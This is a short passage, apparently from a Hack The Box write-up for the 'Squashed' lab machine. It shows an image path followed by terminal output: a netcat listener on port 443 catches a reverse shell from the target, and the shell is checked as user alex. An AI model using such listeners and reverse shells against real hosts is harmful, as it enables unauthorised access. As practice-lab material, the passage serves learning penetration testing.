 ❯ sudo nc -lnvp 443
[sudo] password for elc4br4:
listening on [any] 443 ...
connect to [10.10.14.64] from (UNKNOWN) [10.10.11.191] 53570
Linux squashed.htb 5.4.0-131-generic #147-Ubuntu SMP Fri Oct 14 17:07:22 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
 15:16:44 up 15:11,  1 user,  load average: 0.00, 0.01, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
ross     tty7     :0               00:05   15:11m  2:07   0.03s /usr/libexec/gnome-session-binary --systemd --session=gnome
uid=2017(alex) gid=2017(alex) groups=2017(alex)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=2017(alex) gid=2017(alex) groups=2017(alex)
w$whoami
alex
$